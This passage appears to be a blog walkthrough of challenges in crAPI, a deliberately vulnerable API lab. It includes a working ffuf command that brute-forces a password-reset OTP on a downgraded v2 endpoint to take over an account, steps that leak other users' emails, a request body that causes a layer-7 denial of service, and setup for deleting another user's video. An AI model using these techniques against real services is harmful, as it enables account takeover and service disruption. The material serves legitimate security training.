
We get an error on the provided code.
If you try different codes successively, you will see that on the first few tries, you get the following response body:
{"message":"Invalid OTP! Please try again..","status":500}
Then you will get the following:
{"message":"You've exceeded the number of attempts.","status":503}
Then you will get this for all subsequent requests:
{"message":"ERROR..","status":500}
So there is a limit to the number of times we can try a new OTP. This means we can’t just fuzz this endpoint to get the valid code.
Looking at the endpoint, we see there is a version number in the URL path: v3
Looking at the other endpoints in the collection, we can see they all either have v2 in their URL path or no version number at all. The check OTP endpoint is the only one that has a v3 version number in the URL path.
So it’s worth checking if, by any chance, a previous version is still accessible. It may turn out that it doesn’t provide the same level of protection.
Change the URL path of this POST request to:
http://192.168.1.25:8888/identity/api/auth/v2/check-otp
Now, even if you try many requests, you will always get the same response:
{"message":"Invalid OTP! Please try again..","status":500}
So there is no limit on this version of the endpoint and we can fuzz it without exceeding the threshold.
We could do this using Burp Intruder, but as we have a four digit code to fuzz, this will require 10,000 requests which will take forever with the Community Edition of Burp Suite.
Let’s do this with FFUF instead (if you’re unfamiliar with FFUF’s syntax, my post on FFUF will help you).
Here’s the syntax:
ffuf -u http://192.168.1.25:8888/identity/api/auth/v2/check-otp -w numbers.txt -X POST -d '{"email":"adam007@example.com","otp":"FUZZ","password":"Az123###"}' -H "Content-Type: application/json" -fc 500

This uses a wordlist I created with numbers from 0000 to 9999. FFUF runs through the wordlist and gives us the correct code: 8859.
Do note that for this to be successful, you will need to work from a fresh OTP request (meaning you need to run the forget-password request to change Adam’s password once again). For some reason, crAPI will not return the code on a OTP that has already been verified.
Go back to Postman and run the check-otp request once again (with the original v3 path) with the code we obtained.

This time the code is valid and we get a 200 OK response. We now have successfully changed Adam’s email and have taken over his account.
This is a textbook example of an Improper Inventory Management vuln, where an outdated version of an API endpoint that happened to be still accessible allowed us to bypass a protective measure.
Challenge 4: Find an API endpoint that leaks sensitive info of other users
Now that we know we can reset a user’s password when we have their email, go back to Postbot and write a test that passes if the response body contains strings formatted as emails.
You should get a script similar to this:
pm.test("Check for email in the response body", function () {

var response = pm.response.json();

var responseString = JSON.stringify(response);

pm.expect(responseString).to.include('@');

});
(As a side note, I would refine the script to use a regex rather than just looking for @ characters in the response body. Just saying…)
Amont the endpoints that pass, this reveals two endpoints of interest, one we already found:
GET http://192.168.1.25:8888/community/api/v2/community/posts/recent
You should also get this endpoint:
GET http://192.168.1.25:8888/workshop/api/mechanic

This reveals the emails of two mechanics that we didn’t have before: jhon@example.com and james@example.com
Challenge 5 – Find an API endpoint that leaks an internal property of a video
In this challenge, you need to find an internal property of the video resource that shouldn’t be exposed to the user. This property name and value can help you to exploit other vulnerabilities.
To speed things up, go back to Postbot and ask for a test that passes if the URL path contains the word ‘video’.
You should get the following:
pm.test("URL path contains 'video'", function () {

pm.expect(request.url.includes('video')).to.be.true;

});
Now run the test on the collection.

Among the three endpoints that come back (the fourth one in the screenshot above is a copy I did during my testing), this is the one you want to look into:
PUT http://192.168.1.25:8888/identity/api/v2/user/videos/{{video}}

First, make sure your user has a profile video. If not, go back to the crAPI app in your browser, display your profile page and load a video in the My Personal Video section.



Back in Postman, check your video ID in the Dashboard endpoint.
Now display this endpoint:
PUT http://192.168.1.25:8888/identity/api/v2/user/videos/{{video}}
Add your video ID in the URL:
http://192.168.1.25:8888/identity/api/v2/user/videos/36 in my case.

Check the response body. The conversion_params key returns the value -v codec h264.
This is the internal property of a video we were looking for.
Challenge 6 – Perform a layer 7 DoS using the ‘contact mechanic’ feature
Find this request in the collection:
POST http://192.168.1.25:8888/workshop/api/merchant/contact_mechanic
Look at the request body. We see a repeat_request_if_failed key, with the value false.
Let’s change it to true, and also increase the value of the number_of_repeats key from 1 to 10000.

This time we get a 500 error and a message that confirms we caused a layer 7 DOS. This is an Unrestricted Resource Consumption vuln.
Challenge 7 – Delete a video of another user
Leverage the predictable nature of REST APIs to find an admin endpoint to delete videos.
Delete a video of someone else.
For this task, let’s use our second user.
Go back to your browser and log into the crAPI app as your second user (user Sam in my case). Then in the profile page, add a profile video.

Back in Postman, check the Dashboard endpoint (with Sam’s JWT in the Authorization request header) and note Sam’s video ID. The response body should look something like this:
{

"id": 9,

"name": "Sam",

"email": "sam@gmail.com",

"number": "123 4567",

"picture_url": "data:image/jpeg;base64,/9j/4AAQSkZJR [...]

"video_url": "data:image/jpeg;base64,AAAAIGZ0eX [...]

"video_name": "Cat01.mp4",

"available_credit": 100.0,

"video_id": 35,

"role": "ROLE_USER"

}
Now go back to the endpoint we used in Challenge 4:
PUT http://192.168.1.25:8888/identity/api/v2/user/videos/{{video}}
Send this request with user Edward’s JWT in the Authorization request header and Sam’s video ID in the URL path. In the screenshots below, I proxied into Burp Suite for clarity.
